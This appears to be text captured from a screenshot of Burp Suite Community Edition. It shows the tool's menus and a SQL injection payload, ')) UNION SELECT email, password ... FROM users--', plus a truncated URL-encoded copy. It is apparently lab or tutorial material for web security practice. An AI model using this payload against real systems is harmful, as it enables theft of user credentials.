 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
')) UNION SELECT email, password, '3', '4', '5', '6', '7', '8', '9' FROM users--
%27%29%29%20%55%4e%49%4f%4e%20%53%45%4c%45%43%54%20%65%6d%61%69%6c%2c%20%70%61%73%73%77%6f%72%64%2c%20%27%33%27%2c%20%27%34%27%2c%20%27